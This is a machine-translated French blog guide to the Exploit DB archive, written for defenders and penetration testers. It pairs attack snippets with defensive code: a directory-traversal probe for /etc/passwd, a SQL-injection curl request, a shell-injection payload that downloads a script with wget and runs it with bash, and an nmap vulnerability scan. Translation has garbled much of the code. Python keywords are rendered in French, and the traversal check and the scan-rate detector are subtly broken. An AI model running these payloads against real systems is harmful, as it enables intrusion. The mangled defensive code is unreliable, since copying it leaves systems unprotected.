Exploit DB, abréviation de Base de données des exploitsest l'un des répertoires publics de vulnérabilités les plus utilisés dans le domaine de la cybersécurité. Mis à jour par Sécurité offensiveExploit DB est une base de données sur les vulnérabilités, qui archive les exploits divulgués publiquement, le code de preuve de concept et les métadonnées connexes pour des milliers de vulnérabilités. Exploit DB sert de référence aux testeurs de pénétration, aux chercheurs en sécurité et aux équipes de défense pour comprendre vecteurs d'exploitation réels et renforcer les systèmes en conséquence.

Dans ce guide, nous expliquerons d'abord ce qu'est la BD Exploit et pourquoi elle est une arme à double tranchant pour les défenseurs et les attaquants. Ensuite, nous passerons en revue quatre attaque et défense des exemples de code inspirés de modèles d'utilisation réels. Chaque extrait d'attaque montre comment l'escalade de privilèges, l'exécution de code à distance ou l'abus d'entrée peuvent se produire, suivi d'un code de défense ou de détection précis que les ingénieurs peuvent déployer dans des environnements réels.

Qu'est-ce que Exploit DB et pourquoi est-ce important ?

Exploit DB est une base de données open source de les exploits publics et le code de validation du concept qui s'y rapporte soumis par des chercheurs du monde entier. Lancée en 2004 dans le cadre d'un projet communautaire, puis maintenue par Offensive Security, Exploit DB reste l'une des archives d'exploits les plus complètes accessibles au public.

Chaque entrée comprend généralement

- EDB-ID : Identifiant unique de l'exploit

- CVE ID(s) : Références de vulnérabilités liées

- Code d'exploitation : Preuve de concept montrant comment la vulnérabilité peut être utilisée de manière abusive

- Description et contexte pour les logiciels et versions concernés

Exploit DB est pas une simple liste consultative - il contient code d'exploitation exploitableIl s'agit donc à la fois d'une ressource précieuse pour la recherche en matière de sécurité et, lorsqu'il est mal utilisé, d'une boîte à outils d'exploitation pour les attaquants.

Pour accéder localement à ce référentiel, les professionnels de la sécurité utilisent souvent des outils tels que searchsploitest un utilitaire en ligne de commande qui vous permet d'effectuer des recherches dans une copie locale d'Exploit DB sans connexion Internet.

Exploiter le rôle de la base de données dans les opérations rouges et bleues

Perspective offensive

Les attaquants et les équipes rouges utilisent Exploit DB pour :

- Localiser code d'exploitation pour les vulnérabilités connues

- Intégrer les PoC dans les cadres d'attaque (comme Metasploit)



- Accélérer le développement de l'exploit et raccourcir les délais

- Reproduire des exploits plus anciens contre des actifs non corrigés

Perspective défensive

Les défenseurs utilisent Exploit DB pour :

- Priorité aux correctifs en fonction du code d'exploitation disponible

- Valider les règles de détection par rapport au trafic d'exploitation réel

- Comprendre les schémas d'abus communs à toutes les plateformes

- Modélisation des menaces sur la base de PoC réels

Exemple de fait : De nombreuses vulnérabilités ne deviennent à haut risque qu'une fois qu'un exploit public existe. La présence d'un PoC dans Exploit DB augmente souvent l'exploitation dans la nature, car les attaquants n'ont plus besoin d'écrire du code personnalisé.

Exemples réels de CVE dans la base de données des exploits

La base de données des exploits maintient des correspondances entre le code de l'exploit et les éléments suivants Identifiants CVEqui permettent d'établir un lien entre les exploits réels et les désignations de vulnérabilités standard telles que CVE-2025-xxxx. Cela est documenté dans les cartes de référence CVE et confirme le rôle d'Exploit DB dans l'écosystème.

Par exemple :

- Un exploit 2025 pour un serveur web open source CVE-2025-xxxx pourrait être archivé avec EDB-ID : 48291

- Searchsploit peut révéler cet exploit localement via :

bash

searchsploit "CVE-2025-xxxx"

- renvoyer les métadonnées et les chemins d'accès aux fichiers au PoC.

Exemples de codes d'attaque et de défense

Ci-dessous quatre modèles réalistes d'utilisation des exploits, associé à contre-mesures défensives pratiques.

Chaque exemple suppose un contexte défensif : enregistrement, détection, validation et correction.

Exemple 1 : Exploit de détournement de répertoire (PoC)

La traversée de répertoire permet de lire des fichiers arbitraires. Un exploit PoC typique de Exploit DB pourrait abuser de paramètres de chemin non validés.

Attaque (Python)

python

demandes d'importation

base = ""

for payload in ["../../../../etc/passwd", "../../../../../windows/win.ini"] :

r = requests.get(f"{base}?file={payload}")

si "root :" dans r.text ou "[extensions]" dans r.text :

print(f"[ !] Lecture potentielle de {payload}")

Cela simule une attaque transversale et vérifie la présence de fichiers spécifiques au système d'exploitation.

Défense : Assainissement des paramètres des fichiers (Go)

aller

import "path/filepath"

func validatePath(p string) bool {

clean := filepath.Clean(p)

return !strings.Contains(clean, "...")

}

Rejeter tout ce qui comporte des indicateurs de répertoire ascendants. L'assainissement robuste des entrées empêche la traversée avant même le traitement de la demande.

La sécurité à portée de main : Validez rigoureusement les entrées des chemins d'accès et rejetez celles qui contiennent des séquences d'échappement de répertoire.

Exemple 2 : preuve de concept d'une injection SQL

Certaines entrées de la base de données des exploits comprennent des tests d'injection SQL de base.

Attaque (coquille + boucle)

bash

curl -s '<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271'>

Cette tentative classique d'injection SQL peut renvoyer des enregistrements de backend si les paramètres de la requête ne sont pas nettoyés.

Défense : Requêtes paramétrées (Python)

python

cursor.execute("SELECT name FROM users WHERE name = %s", (user_input,))

L'utilisation de requêtes paramétrées empêche l'injection de données - l'entrée n'est jamais directement concaténée en SQL.

La sécurité à portée de main : Utiliser des bibliothèques d'accès aux bases de données paramétrées pour neutraliser les attaques par injection.

Exemple 3 : Exécution de code à distance via un appel système

Certains PoCs exposent l'exécution via des appels système() non sûrs.

Attaque (PoC Bash)

bash

#!/bin/bashpayload=" ; wget -O /tmp/shell.sh ; bash /tmp/shell.sh "curl ""

L'exemple ci-dessus montre comment un point de terminaison de commande négligé peut être utilisé de manière abusive pour exécuter des actions shell arbitraires.

Défense : Commandes de liste blanche (Node.js)

javascript

const allowed = new Set(["ls", "pwd", "date"]);if (allowed.has(cmd)) {execSync(cmd) ; } else { response.status(400).send("Invalid command") ; }.

N'autoriser qu'un ensemble prédéfini de commandes sûres ; rejeter tout le reste.

La sécurité à portée de main : Ne jamais transmettre les données de l'utilisateur directement aux interprètes sans une liste blanche stricte.

Exemple 4 : Détection de l'analyse des exploits (schéma de trafic)

Les attaquants recherchent parfois dans les services des versions non corrigées référencées par Exploit DB.

Attaque (scan Nmap)

bash

nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Cela permet d'exécuter un script ciblant un service vulnérable connu, ce qui accélère la découverte d'exploits.

Défense : Détection d'anomalies (Python)

python

recent_scans = {}

temps d'importation

def log_scan(src_ip) :

now = time.time()

recent_scans.setdefault(src_ip, []).append(now)

if len([t for t in recent_scans[src_ip] if now - t 10 :

print("High rate scan detected from", src_ip)

Détecter les ports rapides ou les scripts de vulnérabilité provenant de la même adresse IP pour déclencher des alertes.

La sécurité à portée de main : L'analyse des taux et des modèles permet de détecter les analyses automatisées liées aux outils de recherche d'exploits.

Meilleures pratiques pour une utilisation responsable de Exploit DB

Pour les défenseurs

- Traiter les entrées de la base de données Exploit comme des des tests exploitables pour les flux de travail de détection et d'atténuation.

- Donner la priorité aux correctifs pour les vulnérabilités dont le code PoC est publié - elles ont beaucoup plus de chances d'être exploitées dans la nature.

- Intégrez searchsploit ou des flux automatisés dans votre pipeline de vérification des vulnérabilités CI/CD.

Pour les attaquants / équipes rouges (éthiques)

- N'utilisez le code d'exploitation que dans des environnements contrôlés tels que des machines virtuelles ou des systèmes de laboratoire.

- Comprendre les mécanismes de l'exploit avant de l'exécuter. preuves des possibilités, et non des garanties défensives.

Note juridique et éthique

Exploit DB est un ressource publique de recherche. L'exploitation non autorisée des vulnérabilités des systèmes de production est illégale et contraire à l'éthique.

Conclusion

Exploit DB est plus qu'une base de données - c'est une bibliothèque vivante de techniques d'exploitation réelles utilisé à la fois par les attaquants et les équipes de défense. Elle comble le fossé entre la connaissance des vulnérabilités et les informations exploitables. Que vous meniez des tests de pénétration autorisés ou que vous renforciez votre posture de sécurité, comprendre comment interpréter et se défendre contre les PoCs d'Exploit DB est fondamental pour l'ingénierie de sécurité moderne.

En intégrant l'analyse des PoC, la détection comportementale et la validation rigoureuse des entrées dans les processus de sécurité, les entreprises peuvent réduire leur exposition aux risques alors même que la connaissance des exploits publics ne cesse de croître.

🔗 Liens essentiels de la base de données des exploits

Le portail en ligne officiel d'Exploit DB est le point de départ le plus fiable pour les ingénieurs en sécurité, les testeurs de pénétration et les équipes de défense pour parcourir et rechercher des exploits publics, des shellcodes et des preuves de concept :

- Portail de recherche principal d'Exploit DB - https://www.exploit-db.comIl s'agit du principal point d'entrée pour la recherche d'exploits par logiciel, version, ID EDB ou CVE.